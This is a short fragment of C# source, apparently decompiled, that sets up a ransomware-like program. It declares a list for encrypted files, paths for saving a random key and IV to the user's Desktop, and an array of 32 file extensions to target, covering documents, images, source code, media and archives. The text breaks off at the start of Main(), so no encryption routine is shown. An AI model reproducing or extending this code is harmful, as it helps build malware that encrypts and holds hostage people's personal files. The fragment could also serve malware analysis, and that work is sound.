 internal static class Program
{
internal static List<string> encryptedFiles = new List<string>();
internal static readonly string KeyFilePath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop) + "\\randomkey.bin";
internal static readonly string IVFilePath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop) + "\\randomiv.bin";
private static readonly string[] targetExtensions = new string[32]
{
".jpg", ".txt", ".png", ".pdf", ".hwp", ".psd", ".cs", ".c", ".cpp", ".vb",
".bas", ".frm", ".mp3", ".wav", ".flac", ".gif", ".doc", ".xls", ".xlsx", ".docx",
".ppt", ".pptx", ".js", ".avi", ".mp4", ".mkv", ".zip", ".rar", ".alz", ".egg",
".7z", ".raw"
};
internal static byte[] randomKey { get; set; }
internal static byte[] randomIV { get; set; }
[STAThread]
private static void Main()